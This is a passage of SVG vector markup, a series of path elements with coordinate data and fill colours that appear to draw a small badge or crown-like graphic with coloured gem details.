5.5801 12.7561 5.72049 12.7302C5.78716 12.7192 5.85461 12.7043 5.92128 12.691L6.02089 12.6675C6.05775 12.6588 6.12442 12.6353 6.07893 12.5937L6.06795 12.5804L6.06951 12.5718L6.05226 12.5435C6.04239 12.5203 6.03784 12.4951 6.03892 12.4698C6.04155 12.446 6.04904 12.423 6.06091 12.4023C6.07278 12.3815 6.08879 12.3634 6.10795 12.349C6.13148 12.3271 6.18637 12.3145 6.21618 12.291L6.23579 12.269C6.2387 12.2587 6.23886 12.2477 6.23625 12.2372C6.23363 12.2268 6.22834 12.2172 6.22089 12.2094Z" fill="#C1B030"/>
<path d="M4.51593 12.8503C4.40142 12.8503 4.28691 12.8456 4.17475 12.8417C4.02338 12.8354 3.87436 12.8221 3.72769 12.8048C3.58103 12.7876 3.4422 12.7679 3.30416 12.7421L3.10102 12.7029L3.00142 12.6793C2.95357 12.6683 2.92299 12.6511 2.92299 12.6276C2.92136 12.6191 2.9221 12.6104 2.92515 12.6024C2.9282 12.5943 2.93342 12.5873 2.94024 12.5821L2.95358 12.5687L2.95828 12.564L2.97318 12.5381L2.97789 12.5295C2.98388 12.5108 2.9868 12.4912 2.98652 12.4715C2.98366 12.4496 2.97642 12.4286 2.96524 12.4095C2.95405 12.3905 2.93915 12.374 2.92142 12.3609C2.90658 12.3489 2.88989 12.3393 2.872 12.3327C2.85099 12.3237 2.83078 12.3129 2.81162 12.3005C2.80305 12.293 2.79565 12.2843 2.78965 12.2746C2.78576 12.2621 2.78508 12.2487 2.78769 12.2359C2.79029 12.223 2.79609 12.2109 2.80455 12.2009C2.82431 12.1755 2.85187 12.1573 2.88298 12.1491L2.96141 12.1319L3.11828 12.0997C3.26338 12.0715 3.41239 12.0503 3.56141 12.0307C3.71043 12.0111 3.87044 11.9985 4.03201 11.9876C4.19358 11.9766 4.35593 11.9727 4.52064 11.9727C4.68456 11.9727 4.84926 11.9789 5.00926 11.9876C5.16926 11.9962 5.32299 12.0111 5.47985 12.0307C5.63671 12.0503 5.77789 12.0715 5.92063 12.0997C5.97867 12.1107 6.03122 12.1217 6.07749 12.1319L6.15593 12.1491C6.18712 12.1571 6.21472 12.1754 6.23436 12.2009C6.2431 12.2103 6.24911 12.2219 6.25174 12.2345C6.25436 12.2471 6.25351 12.2601 6.24926 12.2723C6.24517 12.2832 6.2374 12.2923 6.2273 12.2981C6.20916 12.3109 6.1897 12.3217 6.16926 12.3303C6.15137 12.337 6.13468 12.3465 6.11985 12.3585C6.10181 12.3713 6.08669 12.3878 6.07548 12.4069C6.06426 12.4259 6.05719 12.4471 6.05475 12.4691C6.05356 12.4921 6.05815 12.515 6.06809 12.5358L6.07907 12.5578L6.08377 12.564L6.08847 12.5687L6.0971 12.5797C6.10457 12.5844 6.11044 12.5913 6.11393 12.5994C6.11743 12.6075 6.1184 12.6165 6.11671 12.6252C6.11044 12.6487 6.08246 12.666 6.03279 12.677L5.93318 12.7005L5.7324 12.7397C5.59436 12.7656 5.45161 12.7876 5.30652 12.8025C5.16142 12.8174 5.01083 12.833 4.85946 12.8393C4.74495 12.8464 4.63044 12.8503 4.51593 12.8503ZM2.96691 12.5907L2.95593 12.6017L2.94495 12.6213C2.94495 12.6299 2.96456 12.6432 3.00769 12.6534L3.1073 12.677C3.17005 12.6903 3.23906 12.7029 3.30808 12.7162C3.44612 12.7421 3.58887 12.764 3.73161 12.7789C3.87436 12.7938 4.02573 12.8072 4.1771 12.8158C4.39985 12.8268 4.63279 12.8268 4.85553 12.8158C5.00691 12.8072 5.15593 12.7962 5.30102 12.7789C5.44612 12.7617 5.58651 12.7421 5.72455 12.7162L5.92534 12.677L6.02259 12.6534C6.06808 12.6425 6.08534 12.6299 6.08769 12.6213L6.07671 12.6017L6.06181 12.5868L6.05711 12.5821L6.03985 12.5499C6.0284 12.5254 6.02328 12.4985 6.02495 12.4715C6.02706 12.4458 6.03475 12.421 6.04749 12.3986C6.06022 12.3763 6.07769 12.357 6.09867 12.3421C6.11532 12.3279 6.13448 12.317 6.15514 12.3099C6.17352 12.3027 6.1909 12.2932 6.2069 12.2817L6.22181 12.2644C6.22181 12.2597 6.23044 12.2448 6.21083 12.2189C6.19545 12.1978 6.17331 12.1826 6.14808 12.1758L6.06965 12.1585C6.02181 12.1476 5.97004 12.1366 5.91279 12.1264C5.77004 12.1005 5.62103 12.077 5.47201 12.0574C5.32299 12.0378 5.16299 12.0252 5.00142 12.0142C4.83985 12.0032 4.67749 11.9993 4.51514 11.9993C4.35122 11.9993 4.18887 12.0056 4.02651 12.0142C3.86416 12.0229 3.71279 12.0378 3.5622 12.0574C3.41162 12.077 3.26416 12.0981 3.11906 12.1264L2.9622 12.1585L2.88377 12.1758C2.85829 12.182 2.83597 12.1974 2.82102 12.2189C2.79906 12.2448 2.80612 12.2581 2.80769 12.2621L2.8226 12.2793C2.83931 12.2917 2.85749 12.302 2.87671 12.3099C2.89738 12.317 2.91653 12.3279 2.93318 12.3421C2.95383 12.3573 2.97107 12.3767 2.98376 12.399C2.99646 12.4212 3.00435 12.446 3.00691 12.4715C3.00729 12.4984 3.00221 12.525 2.992 12.5499V12.5562L2.9771 12.5797L2.97083 12.5883L2.96691 12.5907Z" fill="#231F20"/>
<path d="M3.12695 12.6133C3.12695 12.6282 3.15911 12.6329 3.1748 12.6353L3.25872 12.6549C3.31676 12.6682 3.37323 12.6784 3.43127 12.6894C3.55205 12.7108 3.6731 12.7281 3.79441 12.7411C3.91572 12.7542 4.0433 12.7649 4.17715 12.7733C4.28931 12.7796 4.40225 12.7819 4.51441 12.7819C4.61166 12.7819 4.71127 12.7819 4.80853 12.7756C4.93637 12.7694 5.06578 12.7607 5.19284 12.7474C5.3199 12.7341 5.43676 12.7168 5.55833 12.6956L5.73323 12.6635L5.81715 12.6439C5.83911 12.6392 5.87362 12.6352 5.88225 12.6094C5.89088 12.5835 5.85872 12.5835 5.84539 12.5788L5.78029 12.5654C5.73689 12.5545 5.69375 12.5458 5.65088 12.5396C5.53166 12.516 5.41558 12.4964 5.29244 12.4815C5.16931 12.4666 5.0399 12.4556 4.91205 12.447C4.78421 12.4384 4.64617 12.436 4.51441 12.436C4.38264 12.436 4.25088 12.4407 4.12225 12.447C3.99362 12.4533 3.86735 12.4666 3.74186 12.4815C3.61637 12.4964 3.50186 12.516 3.38343 12.538L3.2344 12.5686L3.16304 12.5858C3.15805 12.5862 3.1532 12.5876 3.14875 12.5899C3.14431 12.5922 3.14036 12.5953 3.13715 12.5992L3.12695 12.6133Z" fill="#9C1C28"/>
<path d="M4.51328 12.7922C4.40112 12.7922 4.28661 12.7922 4.17367 12.7836C4.04583 12.7773 3.91642 12.7663 3.79093 12.753C3.66544 12.7396 3.54465 12.7208 3.42779 12.6989C3.36975 12.6879 3.31093 12.6769 3.25524 12.6644L3.17132 12.6447H3.16269C3.14308 12.64 3.11328 12.6338 3.11328 12.6079L3.12191 12.5859C3.13006 12.5775 3.14088 12.5723 3.1525 12.571H3.1572L3.22857 12.5561L3.37524 12.524C3.4921 12.502 3.61524 12.4832 3.73603 12.4675C3.85681 12.4518 3.98857 12.4416 4.11642 12.433C4.3813 12.4178 4.64683 12.4178 4.91171 12.433C5.04112 12.4416 5.16897 12.4526 5.2921 12.4675C5.41524 12.4824 5.53603 12.502 5.65289 12.5255L5.7823 12.5514L5.8474 12.5647H5.8521C5.86008 12.5653 5.86785 12.5675 5.87489 12.5713C5.88193 12.5751 5.88806 12.5803 5.89289 12.5867C5.89535 12.5944 5.89535 12.6026 5.89289 12.6102C5.88426 12.6408 5.8474 12.6471 5.82622 12.6534H5.81759L5.73367 12.673L5.55877 12.7051C5.43955 12.7271 5.31642 12.7444 5.19328 12.7569C5.07014 12.7694 4.93602 12.7804 4.80661 12.7851C4.71014 12.7906 4.61289 12.7922 4.51328 12.7922ZM4.51328 12.4463C4.38151 12.4463 4.2474 12.451 4.12112 12.4573C3.99485 12.4636 3.86622 12.4769 3.74309 12.4918C3.61995 12.5067 3.49916 12.5263 3.38465 12.5483C3.33524 12.5593 3.28504 12.5679 3.23798 12.5789L3.16426 12.5961L3.14936 12.6047L3.14465 12.611L3.17289 12.6196H3.18151L3.26544 12.6393C3.32191 12.6526 3.37995 12.6628 3.43799 12.6738C3.55485 12.6957 3.67799 12.713 3.80112 12.7255C3.92426 12.7381 4.05367 12.7514 4.18152 12.7577C4.38857 12.7687 4.60269 12.7687 4.80897 12.7577C4.93838 12.7514 5.06858 12.7428 5.19328 12.7294C5.31799 12.7161 5.43955 12.6989 5.55877 12.6777L5.73367 12.6455L5.81759 12.6259H5.82387C5.8474 12.6196 5.86701 12.6149 5.87171 12.6L5.84818 12.5914H5.84348L5.78073 12.5781L5.65132 12.5522C5.53446 12.5287 5.41603 12.5091 5.29289 12.4957C5.16975 12.4824 5.04191 12.4675 4.9125 12.4589C4.78308 12.4502 4.64504 12.4479 4.51328 12.4479V12.4463Z" fill="#231F20"/>
<path d="M6.07329 12.5806C5.56823 12.4302 5.04237 12.3616 4.51564 12.3774C3.99034 12.361 3.46579 12.4288 2.96191 12.5782L2.96662 12.5719L2.98387 12.5413C3.482 12.4014 3.99841 12.3374 4.51564 12.3515C5.03379 12.3377 5.55103 12.4025 6.04975 12.5437L6.06701 12.5719L6.07171 12.5782L6.07329 12.5806Z" fill="#231F20"/>
<path d="M6.23451 12.27L6.2149 12.2919C5.66136 12.1445 5.08946 12.0777 4.51686 12.0935C3.94413 12.0786 3.37218 12.1449 2.81803 12.2904L2.80078 12.2684C3.36007 12.1188 3.93813 12.0511 4.51686 12.0676C5.09619 12.0514 5.6748 12.1195 6.23451 12.27Z" fill="#231F20"/>
<path d="M4.70796 12.1655H4.33854C4.32901 12.1655 4.32129 12.1733 4.32129 12.1828V12.2447C4.32129 12.2543 4.32901 12.262 4.33854 12.262H4.70796C4.71749 12.262 4.72521 12.2543 4.72521 12.2447V12.1828C4.72521 12.1733 4.71749 12.1655 4.70796 12.1655Z" fill="#9C1C28"/>
<path d="M4.67646 12.2778H4.36743C4.35933 12.278 4.35128 12.2766 4.34373 12.2737C4.33617 12.2707 4.32928 12.2663 4.32344 12.2607C4.3176 12.2551 4.31294 12.2484 4.30972 12.2409C4.3065 12.2335 4.30479 12.2255 4.30469 12.2174C4.30479 12.2093 4.3065 12.2013 4.30972 12.1939C4.31294 12.1864 4.3176 12.1797 4.32344 12.1741C4.32928 12.1685 4.33617 12.1641 4.34373 12.1611C4.35128 12.1582 4.35933 12.1568 4.36743 12.157H4.6741C4.6822 12.1568 4.69026 12.1582 4.69781 12.1611C4.70537 12.1641 4.71226 12.1685 4.7181 12.1741C4.72394 12.1797 4.7286 12.1864 4.73182 12.1939C4.73504 12.2013 4.73675 12.2093 4.73685 12.2174C4.73664 12.2333 4.73022 12.2486 4.71894 12.2599C4.70765 12.2712 4.69241 12.2776 4.67646 12.2778ZM4.36979 12.1829C4.36063 12.1829 4.35186 12.1865 4.34538 12.193C4.33891 12.1995 4.33528 12.2082 4.33528 12.2174C4.33528 12.2265 4.33891 12.2353 4.34538 12.2418C4.35186 12.2483 4.36063 12.2519 4.36979 12.2519H4.67646C4.68561 12.2519 4.69439 12.2483 4.70086 12.2418C4.70733 12.2353 4.71097 12.2265 4.71097 12.2174C4.71097 12.2082 4.70733 12.1995 4.70086 12.193C4.69439 12.1865 4.68561 12.1829 4.67646 12.1829H4.36979Z" fill="#231F20"/>
<path d="M5.46893 12.3317L5.16226 12.2862C5.14976 12.2842 5.1385 12.2775 5.13089 12.2674C5.12327 12.2573 5.1199 12.2446 5.12147 12.2321C5.12359 12.2192 5.13072 12.2077 5.1413 12.2C5.15188 12.1924 5.16505 12.1892 5.17794 12.1913L5.48226 12.2344C5.49459 12.2367 5.50561 12.2435 5.51316 12.2536C5.52071 12.2636 5.52423 12.276 5.52304 12.2885C5.52128 12.3013 5.51468 12.3129 5.50461 12.3209C5.49453 12.3289 5.48176 12.3328 5.46893 12.3317Z" fill="#3C8D6D"/>
<path d="M5.47507 12.3451H5.46644L5.15978 12.2996C5.14378 12.2973 5.12936 12.2887 5.11966 12.2758C5.10996 12.2628 5.10577 12.2466 5.10801 12.2306C5.11089 12.2148 5.1196 12.2008 5.13239 12.1912C5.14519 12.1816 5.16113 12.1772 5.17704 12.1788L5.4837 12.2219C5.49989 12.2248 5.51433 12.2339 5.52398 12.2472C5.53363 12.2605 5.53775 12.277 5.53547 12.2933C5.53338 12.3078 5.52611 12.321 5.515 12.3305C5.50389 12.3401 5.4897 12.3452 5.47507 12.3451ZM5.16841 12.2047C5.16003 12.2051 5.15205 12.2084 5.14578 12.2139C5.1395 12.2195 5.13532 12.227 5.1339 12.2353C5.13324 12.2399 5.13352 12.2446 5.13471 12.249C5.13591 12.2535 5.13799 12.2577 5.14085 12.2614C5.1437 12.2651 5.14727 12.2681 5.15133 12.2703C5.15539 12.2726 5.15987 12.274 5.16449 12.2745L5.4688 12.32C5.4782 12.3209 5.4876 12.3183 5.49516 12.3126C5.50271 12.307 5.50786 12.2987 5.50958 12.2894C5.51053 12.28 5.50791 12.2706 5.50225 12.263C5.49658 12.2555 5.48828 12.2503 5.47899 12.2486L5.17468 12.2055L5.16841 12.2047Z" fill="#231F20"/>
<path d="M3.57916 12.3317L3.88347 12.2862C3.89597 12.2842 3.90722 12.2775 3.91484 12.2674C3.92245 12.2573 3.92583 12.2446 3.92425 12.2321C3.92213 12.2192 3.91501 12.2077 3.90443 12.2C3.89385 12.1924 3.88067 12.1892 3.86778 12.1913L3.56347 12.2344C3.55114 12.2367 3.54012 12.2435 3.53257 12.2536C3.52502 12.2636 3.5215 12.276 3.52269 12.2885C3.52464 12.3017 3.53162 12.3135 3.54217 12.3216C3.55271 12.3296 3.56598 12.3332 3.57916 12.3317Z" fill="#3C8D6D"/>
<path d="M3.57041 12.3451C3.55565 12.3454 3.54127 12.3403 3.52999 12.3308C3.51872 12.3213 3.51134 12.3079 3.50923 12.2933C3.50733 12.2771 3.5116 12.2607 3.52119 12.2475C3.53078 12.2343 3.54499 12.2252 3.561 12.2219L3.86766 12.1788C3.88357 12.1772 3.89951 12.1816 3.91231 12.1912C3.9251 12.2008 3.9338 12.2148 3.93668 12.2306C3.93783 12.2387 3.93724 12.2469 3.93494 12.2548C3.93264 12.2626 3.92869 12.2699 3.92335 12.2761C3.91878 12.2825 3.91294 12.2879 3.90619 12.2919C3.89944 12.296 3.89194 12.2986 3.88414 12.2996L3.57746 12.3451H3.57041ZM3.87707 12.2047H3.8708L3.56648 12.2478C3.5572 12.2495 3.5489 12.2547 3.54324 12.2622C3.53757 12.2698 3.53495 12.2792 3.5359 12.2886C3.53732 12.2969 3.5415 12.3044 3.54778 12.31C3.55405 12.3155 3.56204 12.3188 3.57041 12.3192H3.57668L3.88099 12.2737C3.89022 12.2723 3.8986 12.2676 3.90452 12.2604C3.90884 12.2524 3.911 12.2435 3.9108 12.2345C3.90942 12.2263 3.90534 12.2189 3.89922 12.2134C3.89311 12.2078 3.88531 12.2053 3.87707 12.2047Z" fill="#231F20"/>
<path d="M5.79812 12.3209C5.79812 12.3363 5.792 12.351 5.78112 12.3619C5.77024 12.3728 5.75548 12.3789 5.74008 12.3789C5.72441 12.3791 5.70928 12.3732 5.69797 12.3623C5.68667 12.3514 5.6801 12.3366 5.67969 12.3209C5.68008 12.305 5.68658 12.2899 5.69782 12.2786C5.70906 12.2674 5.72419 12.2609 5.74008 12.2605C5.75575 12.2609 5.77063 12.2675 5.7815 12.2788C5.79236 12.2901 5.79833 12.3052 5.79812 12.3209Z" fill="#F7F7F7"/>
<path d="M4.16609 12.2237C4.16641 12.2317 4.16512 12.2396 4.16232 12.2471C4.15951 12.2545 4.15524 12.2613 4.14976 12.2671C4.14428 12.2729 4.13769 12.2775 4.13039 12.2807C4.12309 12.2839 4.11523 12.2856 4.10727 12.2857C4.09138 12.2853 4.07625 12.2788 4.06501 12.2675C4.05377 12.2563 4.04727 12.2412 4.04688 12.2253C4.04729 12.2096 4.05386 12.1947 4.06516 12.1839C4.07647 12.173 4.09159 12.167 4.10727 12.1672C4.12253 12.167 4.13726 12.1728 4.14827 12.1834C4.15927 12.194 4.16568 12.2085 4.16609 12.2237Z" fill="#F7F7F7"/>
<path d="M4.99636 12.2236C4.99657 12.2393 4.9906 12.2544 4.97973 12.2657C4.96887 12.277 4.95399 12.2836 4.93832 12.284C4.9223 12.284 4.90694 12.2776 4.89562 12.2663C4.88429 12.255 4.87793 12.2396 4.87793 12.2236C4.87803 12.2158 4.87968 12.2081 4.88278 12.201C4.88588 12.1938 4.89037 12.1873 4.89599 12.1819C4.90161 12.1765 4.90824 12.1723 4.91551 12.1695C4.92278 12.1667 4.93053 12.1653 4.93832 12.1655C4.95371 12.1655 4.96848 12.1717 4.97936 12.1825C4.99025 12.1934 4.99636 12.2082 4.99636 12.2236Z" fill="#F7F7F7"/>
<path d="M4.46189 11.4526C4.4313 11.4416 4.41404 11.4071 4.39679 11.3813C4.3758 11.3539 4.35962 11.3231 4.34895 11.2903C4.33797 11.2495 4.33405 11.204 4.31836 11.1624C4.33754 11.1621 4.35663 11.165 4.37483 11.1711C4.39444 11.1758 4.41169 11.186 4.42895 11.1907L4.43522 11.1562C4.43972 11.1291 4.44762 11.1028 4.45875 11.0777C4.46993 11.0567 4.48451 11.0376 4.50189 11.0213C4.50816 11.015 4.51522 11.0063 4.52385 11.0063L4.54346 11.026C4.5607 11.0443 4.57451 11.0655 4.58424 11.0887C4.59287 11.1107 4.59914 11.1342 4.6062 11.1554L4.61248 11.186C4.62806 11.1713 4.64457 11.1577 4.66189 11.1452C4.67848 11.137 4.69581 11.1304 4.71365 11.1256L4.74424 11.1209L4.73091 11.1616C4.7113 11.2095 4.69875 11.2589 4.67914 11.3044C4.66304 11.3479 4.63604 11.3865 4.60071 11.4165C4.56369 11.4465 4.51632 11.4606 4.46895 11.4558L4.46189 11.4526Z" fill="#C1B030"/>
<path d="M4.49451 11.4722L4.46863 11.4675H4.45765C4.42993 11.4528 4.40725 11.4301 4.39255 11.4024L4.38392 11.3914C4.36456 11.3616 4.34852 11.3298 4.33608 11.2965L4.3251 11.2424C4.32088 11.2173 4.31432 11.1926 4.30549 11.1687L4.30078 11.1577L4.31412 11.153H4.32745C4.34196 11.154 4.35638 11.1561 4.37059 11.1593H4.37686L4.41137 11.1726L4.42 11.1773V11.1663V11.1553C4.4241 11.1279 4.43286 11.1014 4.44588 11.0769C4.45727 11.0542 4.47268 11.0337 4.49137 11.0165C4.49896 11.007 4.50992 11.0009 4.52196 10.9993H4.53058L4.53529 11.0079L4.54392 11.0189L4.55255 11.0252C4.57055 11.0444 4.58443 11.067 4.59333 11.0918C4.60244 11.1144 4.61029 11.1374 4.61686 11.1608V11.1695C4.62775 11.1584 4.64017 11.1489 4.65373 11.1412C4.67061 11.1319 4.68887 11.1252 4.70784 11.1216H4.71255C4.72588 11.1169 4.74314 11.113 4.75177 11.1216C4.76039 11.1302 4.75647 11.1475 4.74549 11.1734V11.1781C4.73463 11.201 4.72597 11.2249 4.71961 11.2495L4.69372 11.3208C4.67703 11.3647 4.65015 11.4039 4.61529 11.4353C4.57995 11.4601 4.53766 11.473 4.49451 11.4722ZM4.33765 11.1765L4.35255 11.2346L4.36353 11.2887C4.37388 11.3197 4.38924 11.3489 4.40902 11.375L4.41529 11.3859C4.42782 11.4086 4.44557 11.428 4.46706 11.4424H4.47568H4.49529C4.53162 11.4394 4.56626 11.4257 4.5949 11.4032C4.6285 11.3751 4.65397 11.3386 4.66863 11.2973L4.69451 11.2283L4.72039 11.1546L4.7251 11.1483L4.73137 11.1334H4.72274C4.70566 11.1382 4.68911 11.1448 4.67334 11.153C4.6593 11.1599 4.64677 11.1695 4.63647 11.1812L4.62784 11.1922L4.61451 11.2032L4.60588 11.1883L4.59726 11.1624V11.1561C4.59194 11.1333 4.58459 11.111 4.5753 11.0895C4.56636 11.0682 4.55389 11.0486 4.53843 11.0314L4.53216 11.0267L4.52353 11.0181L4.51725 11.0267C4.50081 11.0424 4.48703 11.0607 4.47647 11.0808C4.46477 11.104 4.45683 11.1289 4.45294 11.1546V11.1632C4.45439 11.1746 4.4513 11.1862 4.44432 11.1953L4.43961 11.2016H4.43098L4.40745 11.193L4.37686 11.182H4.36824L4.33765 11.1765Z" fill="#231F20"/>
<path d="M5.61002 11.6101C5.54602 11.648 5.47598 11.6745 5.40296 11.6886C5.38577 11.6907 5.36839 11.6907 5.3512 11.6886H5.32296H5.30963L5.301 11.6839L5.30728 11.6705L5.31826 11.6556L5.33316 11.636L5.34179 11.625L5.32453 11.6203C5.30175 11.6182 5.27963 11.6115 5.25943 11.6007C5.23355 11.5874 5.20139 11.5662 5.19434 11.5356C5.22209 11.5205 5.25197 11.5097 5.28296 11.5035L5.3261 11.4972L5.34101 11.4925C5.34101 11.4815 5.33708 11.4705 5.33708 11.458C5.33594 11.4465 5.33594 11.4349 5.33708 11.4235C5.33708 11.4148 5.33708 11.4148 5.34571 11.4125C5.36594 11.4097 5.38655 11.4113 5.4061 11.4172C5.46912 11.4293 5.52518 11.4649 5.56296 11.5168L5.60375 11.5599L5.621 11.5709L5.61473 11.5929L5.61943 11.6125L5.61002 11.6101Z" fill="#C1B030"/>
<path d="M5.36984 11.7012H5.35023H5.31964H5.30631H5.30161H5.29298V11.6902C5.29251 11.6861 5.29305 11.682 5.29455 11.6782C5.29606 11.6743 5.29848 11.6709 5.30161 11.6683L5.30631 11.662L5.31259 11.6534L5.31886 11.6447L5.32357 11.6385C5.30093 11.6356 5.27894 11.629 5.25847 11.6189C5.2418 11.6118 5.22693 11.6011 5.21497 11.5876C5.20302 11.574 5.1943 11.5579 5.18945 11.5404V11.5318L5.19572 11.5271C5.2165 11.513 5.24001 11.5033 5.26474 11.4989L5.2867 11.4926C5.30248 11.4889 5.31846 11.486 5.33455 11.484V11.4777V11.4628C5.33339 11.4505 5.33339 11.4382 5.33455 11.4259C5.33455 11.4087 5.34318 11.4063 5.35416 11.404C5.37595 11.4011 5.3981 11.4027 5.41926 11.4087C5.4821 11.4236 5.53764 11.4603 5.57612 11.5122L5.58945 11.5255L5.61769 11.5561L5.62632 11.5624H5.6373V11.5734L5.63259 11.5906V11.5953V11.6087L5.6373 11.6196L5.63102 11.6244L5.62474 11.6306L5.57533 11.6542C5.52474 11.6827 5.46905 11.7011 5.41141 11.7083L5.36984 11.7012ZM5.32043 11.6706H5.32514H5.35102C5.36742 11.6728 5.38403 11.6728 5.40043 11.6706C5.45559 11.6638 5.50888 11.6462 5.55729 11.6189L5.59808 11.5993V11.582V11.571L5.58945 11.5624L5.56122 11.5318L5.54788 11.5185C5.51267 11.4702 5.46108 11.4365 5.40278 11.4236C5.38515 11.4189 5.36684 11.4173 5.34867 11.4189C5.34761 11.4296 5.34761 11.4403 5.34867 11.451V11.462C5.34985 11.4698 5.34985 11.4777 5.34867 11.4855C5.34867 11.5004 5.32906 11.5004 5.32043 11.5028L5.28122 11.5091L5.25925 11.5153C5.24065 11.5191 5.2225 11.5249 5.20514 11.5326C5.21693 11.5548 5.23605 11.5723 5.25925 11.582C5.2781 11.5916 5.2986 11.5974 5.31964 11.5993L5.34161 11.6055L5.34631 11.6165L5.33768 11.6338L5.32906 11.6447L5.32279 11.6534L5.31808 11.6596L5.32043 11.6706Z" fill="#231F20"/>
<path d="M5.62611 11.5563C5.58705 11.492 5.56044 11.421 5.54768 11.3468C5.54661 11.3296 5.54661 11.3123 5.54768 11.2951V11.2692V11.2559L5.55239 11.2472L5.56573 11.2535L5.58063 11.2621L5.60023 11.2794L5.61122 11.288L5.61592 11.2708C5.61817 11.2475 5.62482 11.2249 5.63553 11.2041C5.64164 11.1896 5.65074 11.1765 5.66222 11.1657C5.6737 11.1549 5.68732 11.1466 5.70219 11.1414C5.71624 11.1686 5.72654 11.1976 5.73278 11.2276C5.73669 11.2426 5.73958 11.2578 5.74141 11.2731V11.288C5.75305 11.2868 5.76459 11.2847 5.77592 11.2817H5.81043C5.81906 11.2817 5.81906 11.2817 5.82141 11.2927C5.82459 11.3127 5.82459 11.3331 5.82141 11.3531C5.80636 11.4138 5.77058 11.4674 5.72023 11.5045L5.6771 11.5453L5.66612 11.5625L5.64416 11.5563L5.62455 11.561L5.62611 11.5563Z" fill="#C1B030"/>
<path d="M5.62249 11.5782L5.61778 11.5696L5.61151 11.5633L5.58798 11.5155C5.55977 11.4647 5.54141 11.4091 5.53386 11.3515C5.53168 11.3336 5.53168 11.3154 5.53386 11.2974V11.2692V11.2559L5.53857 11.2496V11.241L5.5519 11.2363L5.56916 11.2449L5.57543 11.2496L5.58641 11.2559L5.59269 11.2606L5.59896 11.2668C5.60255 11.2444 5.60914 11.2225 5.61857 11.2017C5.62586 11.185 5.63662 11.17 5.65014 11.1577C5.66366 11.1454 5.67963 11.1361 5.697 11.1304H5.70562L5.71033 11.1366C5.72487 11.1581 5.7345 11.1824 5.73857 11.208L5.74484 11.23C5.74857 11.245 5.75145 11.2602 5.75347 11.2755H5.7621H5.77543C5.7877 11.2744 5.80003 11.2744 5.81229 11.2755H5.817C5.8319 11.2755 5.83425 11.2841 5.8366 11.2951C5.83985 11.3172 5.83985 11.3396 5.8366 11.3617C5.82085 11.4242 5.78435 11.4795 5.73308 11.5186L5.71818 11.5319L5.68759 11.5578L5.68131 11.5664V11.5774H5.67033L5.65308 11.5727H5.64837L5.63504 11.5774L5.62249 11.5782ZM5.64445 11.5437H5.64837L5.65935 11.5484L5.66798 11.5374L5.69857 11.5092L5.7119 11.4959C5.76006 11.4601 5.79441 11.4089 5.80916 11.3508C5.81229 11.3329 5.81229 11.3145 5.80916 11.2966C5.79899 11.2955 5.78873 11.2955 5.77857 11.2966H5.76524C5.75768 11.2994 5.74975 11.301 5.74171 11.3014C5.72681 11.3014 5.7268 11.2817 5.7268 11.2731L5.71818 11.2323L5.7119 11.2104C5.70845 11.1917 5.70265 11.1735 5.69464 11.1563C5.67287 11.1686 5.65557 11.1876 5.64524 11.2104C5.63695 11.2297 5.63115 11.25 5.62798 11.2708C5.62798 11.2794 5.62798 11.299 5.61073 11.299L5.59347 11.288L5.58014 11.277L5.57151 11.2708L5.56524 11.2661H5.55896V11.2708V11.2966V11.3461C5.56593 11.4012 5.58351 11.4545 5.61073 11.5029L5.63269 11.5461L5.64445 11.5437Z" fill="#231F20"/>
<path d="M5.67719 11.5719C5.74074 11.5331 5.81096 11.5066 5.88425 11.4935C5.90149 11.4924 5.91877 11.4924 5.93601 11.4935L5.96189 11.4982H5.97523L5.98621 11.5029L5.97758 11.5162L5.96895 11.5296L5.9517 11.5515L5.94307 11.5625L5.96268 11.5672C5.98526 11.5688 6.00735 11.5747 6.02778 11.5845C6.04211 11.5909 6.05503 11.6001 6.0658 11.6115C6.07657 11.623 6.08497 11.6364 6.09052 11.6511C6.06377 11.6666 6.0346 11.6775 6.00425 11.6833C5.99025 11.6875 5.97572 11.6896 5.96111 11.6896L5.9462 11.6943C5.94566 11.7052 5.94726 11.7161 5.95091 11.7264C5.952 11.7387 5.952 11.751 5.95091 11.7633C5.95091 11.7719 5.95091 11.7719 5.94228 11.7743C5.92203 11.776 5.90163 11.7744 5.88189 11.7696C5.81922 11.7566 5.76344 11.7212 5.72503 11.67L5.68424 11.6268L5.66699 11.6135L5.67326 11.5939L5.66856 11.5743L5.67719 11.5719Z" fill="#C1B030"/>
<path d="M5.92584 11.7875L5.88035 11.7828C5.81546 11.7692 5.75774 11.7324 5.718 11.6793L5.70702 11.666L5.67879 11.6354L5.67016 11.6307H5.65918V11.6142L5.66388 11.5969V11.5922V11.5789L5.65918 11.5679L5.66545 11.5616L5.67173 11.5569L5.72114 11.5334C5.77086 11.5042 5.82617 11.4857 5.88349 11.4793C5.90151 11.4783 5.91958 11.4783 5.93761 11.4793L5.96585 11.484H5.97055H5.98389L5.98859 11.4887H5.99722V11.4973C5.99887 11.5012 5.99914 11.5054 5.998 11.5094C5.99685 11.5134 5.99436 11.5169 5.99094 11.5193L5.98624 11.5256L5.98153 11.5342L5.97526 11.5428L5.96898 11.5491C5.9923 11.551 6.01498 11.5577 6.03565 11.5687C6.06153 11.5836 6.0984 11.6079 6.10467 11.6471V11.6558L6.09839 11.6605C6.0765 11.6741 6.05232 11.6837 6.02702 11.6887L6.00742 11.6934C5.99215 11.6992 5.97591 11.7022 5.95957 11.702V11.7107V11.7256C5.96072 11.7378 5.96072 11.7502 5.95957 11.7624C5.95957 11.7773 5.95095 11.782 5.93997 11.7844L5.92584 11.7875ZM5.68584 11.6079L5.69682 11.6165L5.72741 11.6471L5.73839 11.662C5.77428 11.7096 5.82557 11.7431 5.88349 11.7569C5.90208 11.7606 5.92103 11.7622 5.93997 11.7616C5.94102 11.751 5.94102 11.7402 5.93997 11.7295V11.7185C5.93665 11.7102 5.93453 11.7015 5.93369 11.6926C5.93369 11.6793 5.9533 11.6777 5.96193 11.6777L6.00271 11.6715L6.02467 11.6652C6.0431 11.6607 6.06118 11.655 6.07878 11.6479C6.06699 11.6257 6.04787 11.6082 6.02467 11.5985C6.00621 11.588 5.9855 11.5821 5.96428 11.5813L5.94075 11.575L5.93604 11.5616L5.94702 11.5467L5.95565 11.5358L5.96193 11.5271L5.96663 11.5185L5.97133 11.5138H5.96506L5.93918 11.5091C5.92273 11.5081 5.90622 11.5081 5.88977 11.5091C5.8344 11.515 5.78093 11.5327 5.73291 11.5609L5.69212 11.5805V11.5977L5.68584 11.6079Z" fill="#231F20"/>
